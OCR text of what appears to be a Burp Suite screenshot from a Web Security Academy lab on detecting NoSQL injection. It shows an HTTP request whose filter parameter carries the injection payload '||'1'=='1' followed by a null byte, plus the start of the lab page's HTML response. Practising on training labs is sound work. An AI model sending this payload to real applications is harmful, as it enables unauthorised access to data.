 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='||'1'=='1'%00 HTTP/2
2 Host: 0a2200bd049af40881d8acfe009400cd.web-security-academy.net
3 Cookie: session=EvSFz5fQynCZGiz1MZeT5nEPQlgM5X9e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2200bd049af40881d8acfe009400cd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11392
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Detecting NoSQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>